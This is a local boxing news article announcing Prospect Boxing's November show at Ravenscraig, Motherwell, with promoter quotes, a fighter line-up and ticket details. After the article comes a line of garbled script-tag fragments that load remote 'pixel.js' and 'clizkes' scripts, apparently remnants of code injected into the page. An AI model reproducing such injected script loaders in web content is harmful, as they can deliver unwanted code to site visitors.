After a successful show at the Cleland Miners Club on September 21st . Prospect Boxing are pleased to announce a swift return with their next show on Saturday 15th November at the Ravenscraig sports facility in Motherwell.
Speaking about both shows, promoter Paul Graham is happy with the progress Prospect Boxing is making "The show at the Cleland Club, was a great success. This was the first time in a long time that we did a show on a Sunday afternoon, this is a format that is successful in the north of England and it's good to see we can replica such a format up here and make a success of it. So from a small show were going into the furnace with a high profile show on November 15th
"The Ravenscraig card we're putting on is similar to the ones we put on previously with Chris (Gilmour), We will have a mix of established fighters and couple of guys making their debut on the show, which makes for a good evening.
The full line up is still to be confirmed already are fan favourites Michael McGurk, Rhys Pagan and Lee Gallacher, while trio of Keith Dunbar, Connor Law and Mohammed Babazudah all compete for the first time. Looking at the card so far, the former professional referee has started matching some of the fighters already but expects more to be finalised over the next few weeks "I have got a few fighters matched already, and we are making enquires to get them swiftly matched.
"We will be announcing our main event soon, which we hope will capture the imagination of the crowd, this with a 10 fight card will really deliver another mammoth card for Motherwell and Scottish Boxing
Prospect Boxing and Chris Gilmour presents an Evening of Championship Boxing at the Ravenscraig Sports Centre, Motherwell on Saturday November 15th . The packed card sees Michael McGurk, Lee Gallacher, Shaun McShane return to the Motherwell venue .
Tickets are priced at £30 and £40 and available from the fighters direct or by calling 01698 338 888. For more information on Prospect Boxing follow us on Twitter @ProspectBoxing or on facebook www.facebook.com/ProspectBoxing
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>